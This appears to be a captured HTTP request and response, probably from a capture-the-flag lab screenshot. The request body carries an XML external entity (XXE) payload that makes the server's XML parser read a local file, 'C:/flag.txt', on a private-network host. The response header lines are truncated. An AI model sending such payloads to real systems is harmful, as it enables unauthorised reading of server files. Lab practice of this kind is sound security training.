 1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 121
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE doc [
14 <!ENTITY arg SYSTEM "C:/flag.txt">
15 ]>
16 <thing>
17 &arg;
18 </thing>
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Ma
3 Server: Apache/2
4 X-Powered-By: PH
5 Connection: clos
6 Content-Type: te
7 Content-Length:
8
9
10 AAAAAAAAAA
11 BBBBBBBBB
12 CCCCCCCCCCCCC
13 DDDDDDDDDDDD
14